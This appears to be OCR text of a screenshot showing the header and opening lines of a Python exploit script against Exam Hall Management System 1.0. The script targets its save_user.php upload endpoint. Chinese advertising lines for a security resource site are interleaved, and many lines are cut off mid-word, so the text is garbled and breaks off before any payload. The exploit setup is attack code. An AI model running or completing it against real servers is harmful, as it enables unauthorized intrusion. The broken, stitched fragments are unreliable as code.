
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Exploit Title: Exam Hall Management System 1.0 - Un
线
# Exploit Author: Davide 'yth1n' Bianchin

网络安全从拥有一个资源大全开始！
# Contacts: davide dot bianchin at dedagroup dot it

# Original PoC: https://exploit-db.com/exploits/50103
现在购买仅需99元一年！续费还享八折！
# Date: 06.07.2021

# Vendor Homepage: https://www.sourcecodester.com

# Software Link: https://www.sourcecodester.com/php/1
详细介绍
注册登陆
# Version: 1.0

# Tested on: Kali Linux

import requests

from requests_toolbelt.multipart.encoder import Multi
import os

import sys

import string

import random

import time

host = 'localhost' #CHANGETHIS

path = 'SourceCode' #CHANGETHIS

url = 'http://'+host+'/'+path+'/pages/save_user.php'

def id_generator(size=6, chars=string.ascii_lowercase